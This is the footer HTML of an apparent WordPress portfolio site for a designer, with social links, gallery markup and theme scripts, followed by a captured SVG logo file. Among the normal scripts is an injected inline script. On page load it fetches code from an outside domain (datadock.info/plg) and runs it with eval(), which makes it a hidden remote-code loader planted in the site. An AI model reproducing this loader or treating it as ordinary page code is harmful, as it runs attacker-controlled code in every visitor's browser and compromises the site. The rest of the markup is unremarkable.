				</section>
			
					<section id="section_26de91dfc" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_0cbe96716" class="row"><div id="column_07a4e6628" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_a169c6d58" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_f24ff846d" class="row"><div id="column_cd375f067" class="column" data-sm-width="6" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_d37b07150" class="column-content" data-module="socialprofiles" >
					
				<div class="socialprofiles is-content" data-distributed="default" data-align="center">
					<div class="inner">
						<ul>
							<li class="social-profile social-profile-linkedin"><a href="https://www.linkedin.com/in/nathencantwell/" target="_blank"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.64334 11.0341H0.310005V3.54076H2.64334V11.0341ZM1.41334 2.60409H1.39667C1.218 2.61742 1.0385 2.59366 0.869449 2.53432C0.700393 2.47498 0.545429 2.38134 0.414282 2.25927C0.283134 2.1372 0.178635 1.98934 0.107344 1.82497C0.036053 1.66059 -0.000491084 1.48326 4.98345e-06 1.30409C4.98345e-06 0.564092 0.563338 0.00409261 1.43 0.00409261C1.60953 -0.0101492 1.79005 0.0128711 1.96025 0.0717087C2.13046 0.130546 2.28666 0.223931 2.41906 0.346001C2.55146 0.468071 2.6572 0.616192 2.72963 0.781066C2.80207 0.94594 2.83965 1.12401 2.84 1.30409C2.84 2.03076 2.29 2.60409 1.41334 2.60409ZM12 11.0341H9.33333V7.15742C9.33333 6.15742 8.92 5.45076 8 5.45076C7.71925 5.45073 7.44565 5.53934 7.2182 5.70393C6.99076 5.86853 6.82107 6.10073 6.73334 6.36742C6.67759 6.56563 6.65839 6.77234 6.67667 6.97742V11.0341H4.07C4.07 11.0341 4.10334 4.16742 4.07 3.54409H6.69667V4.73076C6.85334 4.21742 7.69667 3.48409 9.03 3.48409C10.6967 3.48409 12 4.56076 12 6.88076V11.0341Z" fill="white"/>
</svg>
</a></li><li class="social-profile social-profile-instagram"><a href="https://www.instagram.com/nathencantwell" target="_blank"><svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.5007 0C5.46381 0 5.20817 0.00890629 4.40818 0.045293C3.60973 0.0818555 3.06475 0.208242 2.58785 0.39375C2.09455 0.585293 1.67613 0.841523 1.25924 1.25859C0.842051 1.67543 0.585762 2.09391 0.393575 2.58703C0.207657 3.06404 0.0810936 3.6092 0.0451757 4.40736C0.00937488 5.20734 0 5.46316 0 7.50006C0 9.53695 0.00908207 9.79178 0.045293 10.5918C0.0820313 11.3903 0.208418 11.9353 0.39375 12.4121C0.585469 12.9054 0.841699 13.3239 1.25877 13.7408C1.67549 14.1579 2.09391 14.4148 2.58691 14.6064C3.0641 14.7918 3.60926 14.9183 4.40754 14.9548C5.20758 14.9912 5.46305 15.0001 7.49977 15.0001C9.53684 15.0001 9.79166 14.9912 10.5917 14.9548C11.3901 14.9183 11.9357 14.7918 12.413 14.6064C12.9061 14.4148 13.3239 14.1579 13.7406 13.7408C14.1578 13.3239 14.4141 12.9054 14.6062 12.4123C14.7906 11.9353 14.9172 11.3901 14.9547 10.5919C14.9906 9.79195 15 9.53695 15 7.50006C15 5.46316 14.9906 5.20752 14.9547 4.40754C14.9172 3.60908 14.7906 3.06404 14.6062 2.58721C14.4141 2.09391 14.1578 1.67543 13.7406 1.25859C13.3234 0.841406 12.9062 0.585117 12.4125 0.39375C11.9343 0.208242 11.389 0.0818555 10.5906 0.045293C9.79055 0.00890629 9.5359 0 7.49836 0H7.5007ZM7.25057 1.35147H7.25074L7.5007 1.35152C9.5032 1.35152 9.74057 1.35873 10.5313 1.39465C11.2626 1.42811 11.6595 1.55027 11.9239 1.65293C12.2739 1.78887 12.5234 1.95141 12.7857 2.21391C13.0482 2.47641 13.2108 2.72643 13.347 3.07641C13.4497 3.34049 13.572 3.73734 13.6053 4.46859C13.6412 5.25926 13.6491 5.49674 13.6491 7.49836C13.6491 9.49992 13.6412 9.7374 13.6053 10.5281C13.5718 11.2593 13.4497 11.6562 13.347 11.9203C13.2111 12.2702 13.0482 12.5195 12.7857 12.7818C12.5232 13.0443 12.274 13.2069 11.9239 13.3428C11.6598 13.4459 11.2626 13.5678 10.5313 13.6012C9.74074 13.6372 9.5032 13.645 7.5007 13.645C5.49803 13.645 5.26066 13.6372 4.47006 13.6012C3.73881 13.5674 3.3419 13.4453 3.0774 13.3426C2.72736 13.2067 2.47734 13.0441 2.21484 12.7816C1.95234 12.5191 1.78986 12.2698 1.65363 11.9196C1.55098 11.6556 1.42863 11.2587 1.39535 10.5274C1.35938 9.73682 1.35223 9.49928 1.35223 7.49648C1.35223 5.49363 1.35938 5.25738 1.39535 4.46672C1.42875 3.73547 1.55098 3.33861 1.65363 3.07424C1.78957 2.7242 1.95234 2.47424 2.21484 2.21174C2.47734 1.94924 2.72736 1.7867 3.0774 1.65047C3.34178 1.54734 3.73881 1.42547 4.47006 1.39184C5.16193 1.36061 5.43006 1.35123 6.82787 1.34965V1.35152C6.95848 1.35135 7.09899 1.35141 7.25057 1.35147ZM10.6042 3.49658C10.6042 2.99953 11.0073 2.59688 11.5042 2.59688V2.59658C12.0011 2.59658 12.4042 2.99971 12.4042 3.49658C12.4042 3.99346 12.0011 4.39658 11.5042 4.39658C11.0073 4.39658 10.6042 3.99346 10.6042 3.49658ZM7.50053 3.64846C5.37357 3.64852 3.6491 5.37305 3.6491 7.50006C3.6491 9.62713 5.37363 11.3509 7.5007 11.3509C9.62777 11.3509 11.3517 9.62713 11.3517 7.50006C11.3517 5.37299 9.6276 3.64846 7.50053 3.64846ZM10.0007 7.50006C10.0007 6.11924 8.88135 5.00004 7.5007 5.00004C6.11988 5.00004 5.00068 6.11924 5.00068 7.50006C5.00068 8.8807 6.11988 10.0001 7.5007 10.0001C8.88135 10.0001 10.0007 8.8807 10.0007 7.50006Z" fill="white"/>
</svg>
</a></li>
						</ul>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_bd0373122" class="row"><div id="column_1cf5f8b25" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_f7eddbfac" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_1866f237c" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_e98a375a1" class="row"><div id="column_ba3298df0" class="column" data-xl-width="12" data-lg-width="12" data-sm-width="6" >
					<div class="content-wrapper">
						
				<div id="content_9db441130" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: center; font-size: 0.833rem;" data-mce-style="text-align: center; font-size: 0.833rem;" data-font-size-xl="0.833rem" data-font-size-md="0.667rem" data-font-size-sm="0.667rem" data-font-size-xs="0.722rem"><span style="color: rgb(150, 150, 150);" data-mce-style="color: rgb(150, 150, 150);">© Copyright Nathen Cantwell 2024. All rights reserved.﻿</span></p></div>
				</div>
			
					</div>
				</div></div><div id="row_a4105f316" class="row"><div id="column_1661bd271" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_d63a0f2ad" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/semplice6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://nathencantwell.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://nathencantwell.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nathencantwell.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://nathencantwell.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.0.2" id="semplice-shared-scripts-js"></script>
<script type="text/javascript" src="https://nathencantwell.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.0.2" id="semplice-frontend-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nathencantwell.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://nathencantwell.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/nathencantwell.com\/wp-json","semplice_api_url":"https:\/\/nathencantwell.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/nathencantwell.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"ef4aacc644","frontend_mode":"static","static_transitions":"enabled","site_name":"Nathen Cantwell","base_url":"https:\/\/nathencantwell.com","frontpage_id":"16","blog_home":"https:\/\/nathencantwell.com","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"https:\/\/nathencantwell.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[747,778,851,20,360,707,427,350,375,349,634,337,348,373,358],"customize":{"cursor":{"custom_cursor":"disabled","color":"#00e8dc","mouseover_color":"#00e8dc","mouseover_size":44,"custom_mouseovers":"nextprev_next","nav_cursor_type":"zoom-in","nav_cursor_color":"#00e8dc","nav_cursor_inner_color":"#00e8dc","blend_mode":"difference","nav_cursor_text":"","nav_cursor_blendmode":"multiply","mouseover_blend_mode":"multiply","apg_prev_cursor_color":"#00e8dc","apg_prev_cursor_inner_color":"#00e8dc","apg_prev_cursor_blendmode":"multiply","apg_prev_cursor_type":"zoom-in","logo_cursor_type":"zoom-in","logo_cursor_text":"","logo_cursor_color":"#00e8dc","logo_cursor_inner_color":"#00e8dc","logo_cursor_blendmode":"multiply","size":24,"pg_cursor_type":"zoom-in","pg_cursor_color":"#00e8dc","pg_cursor_inner_color":"#00e8dc","pg_cursor_blendmode":"normal","nextprev_prev_cursor_blendmode":"normal","nextprev_next_cursor_blendmode":"normal"}},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n"},"sr_options":{"viewFactor":0.2,"distance":"0","mobile":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nathencantwell.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.0.2" id="semplice-frontend-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nathencantwell.com/wp-content/uploads/2023/03/CantwellLogo_FinalGray.svg
body_size: 1165
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 157.43 28.88">
  <defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
      }
    </style>
  </defs>
  <path class="cls-1" d="m27.98,10.85h-5.94c.02-.63-.04-1.19-.19-1.69-.15-.5-.39-.93-.72-1.28-.33-.35-.74-.62-1.24-.81s-1.07-.28-1.71-.28c-1.24,0-2.37.31-3.39.93-1.02.62-1.87,1.51-2.55,2.68-.68,1.17-1.17,2.57-1.45,4.2-.25,1.59-.24,2.9.02,3.95.27,1.05.76,1.84,1.47,2.37.72.53,1.63.79,2.74.79.71,0,1.37-.09,1.99-.26.62-.17,1.17-.42,1.67-.75s.93-.73,1.3-1.2c.37-.47.65-1,.85-1.58h6c-.29,1.09-.77,2.18-1.45,3.24-.68,1.07-1.54,2.04-2.57,2.91s-2.23,1.57-3.59,2.09-2.87.78-4.54.78c-2.28,0-4.24-.51-5.88-1.53-1.64-1.02-2.83-2.51-3.56-4.45s-.87-4.3-.42-7.07c.44-2.67,1.32-4.93,2.63-6.77s2.91-3.23,4.78-4.17c1.88-.94,3.88-1.41,6.01-1.41,1.54,0,2.93.21,4.17.62s2.29,1.02,3.15,1.81c.86.79,1.5,1.76,1.92,2.92.42,1.15.59,2.47.49,3.95Z"/>
  <path class="cls-1" d="m33.98,26.93c-1.18,0-2.19-.2-3.04-.6-.85-.4-1.47-1-1.87-1.82-.39-.81-.49-1.83-.28-3.04.17-1.03.49-1.9.98-2.6.48-.7,1.08-1.28,1.78-1.72.7-.44,1.49-.78,2.36-1.01s1.78-.39,2.73-.47c1.06-.1,1.93-.2,2.59-.31.66-.11,1.16-.27,1.5-.47.33-.2.53-.49.6-.87v-.06c.1-.62-.04-1.1-.4-1.44-.36-.34-.91-.51-1.63-.51-.77,0-1.43.17-1.98.5s-.93.8-1.16,1.41l-5.4-.19c.34-1.13.92-2.13,1.74-3.02.82-.89,1.87-1.59,3.13-2.1,1.27-.51,2.73-.77,4.4-.77,1.17,0,2.24.14,3.19.42.95.28,1.75.68,2.41,1.21.66.53,1.12,1.17,1.41,1.94.28.76.34,1.64.17,2.62l-2.1,12.6h-5.55l.43-2.58h-.15c-.43.63-.94,1.16-1.53,1.59-.58.44-1.24.76-1.96.98s-1.52.33-2.38.33Zm2.48-3.86c.64,0,1.23-.13,1.78-.39.55-.26,1.02-.61,1.4-1.07.38-.46.63-.98.73-1.59l.28-1.76c-.17.09-.38.17-.64.24-.26.07-.53.13-.82.2-.29.06-.59.12-.89.17-.31.05-.6.1-.87.15-.57.09-1.07.23-1.5.41-.43.19-.77.42-1.02.72-.25.29-.41.64-.48,1.04-.09.6.06,1.07.43,1.39.38.33.91.49,1.59.49Z"/>
  <path class="cls-1" d="m56.41,16.04l-1.76,10.58h-5.9l3.09-18.55h5.61l-.56,3.4h.21c.59-1.14,1.43-2.04,2.53-2.68,1.1-.64,2.34-.97,3.71-.97,1.3,0,2.39.29,3.25.87s1.48,1.39,1.84,2.43c.36,1.04.42,2.26.18,3.66l-1.98,11.82h-5.9l1.77-10.66c.18-1.03.05-1.84-.37-2.42-.42-.58-1.11-.87-2.06-.87-.61,0-1.18.13-1.69.4-.52.27-.94.65-1.29,1.15-.34.5-.57,1.1-.69,1.81Z"/>
  <path class="cls-1" d="m83.83,8.07l-.74,4.35h-11.7l.74-4.35h11.7Zm-8.52-4.44h5.9l-2.85,17.16c-.06.36-.05.65.03.88.08.22.22.38.43.47s.48.14.79.14c.22,0,.46-.02.72-.07.27-.05.47-.08.6-.11l.2,4.26c-.32.09-.75.19-1.27.31-.53.12-1.14.19-1.84.22-1.42.06-2.59-.11-3.51-.51-.93-.39-1.58-1-1.95-1.83-.37-.82-.44-1.86-.21-3.11l2.95-17.81Z"/>
  <path class="cls-1" d="m87.22,26.62l-1.74-18.55h5.93l.52,11.88h.16l4.66-11.88h5.78l.77,11.8h.16l4.41-11.8h5.93l-7.93,18.55h-6.32l-1.11-10.81h-.21l-4.68,10.81h-6.33Z"/>
  <path class="cls-1" d="m121.31,26.97c-1.94,0-3.55-.38-4.82-1.15-1.28-.77-2.17-1.87-2.69-3.3-.51-1.43-.61-3.13-.28-5.1.32-1.92.98-3.59,1.97-5.03.99-1.44,2.25-2.56,3.75-3.36,1.51-.8,3.2-1.2,5.07-1.2,1.32,0,2.49.21,3.51.62,1.02.41,1.87,1.02,2.53,1.83.66.81,1.12,1.8,1.36,2.98s.24,2.52,0,4.04l-.23,1.47h-16.12l.53-3.43h10.62c.1-.63.06-1.19-.14-1.68-.2-.49-.52-.88-.97-1.15s-1-.42-1.64-.42-1.26.15-1.83.45c-.57.3-1.05.71-1.44,1.22s-.65,1.08-.77,1.71l-.65,3.51c-.12.78-.08,1.45.12,2,.2.56.54.98,1.04,1.27s1.12.44,1.89.44c.52,0,1.01-.07,1.47-.21.46-.14.86-.35,1.21-.63.35-.28.64-.63.87-1.05l5.38.16c-.43,1.22-1.11,2.27-2.02,3.17-.91.9-2.02,1.59-3.33,2.09-1.31.5-2.78.74-4.4.74Z"/>
  <path class="cls-1" d="m143.19,1.89l-4.1,24.73h-5.9l4.1-24.73h5.9Z"/>
  <path class="cls-1" d="m152.84,1.89l-4.1,24.73h-5.9l4.1-24.73h5.9Z"/>
</svg>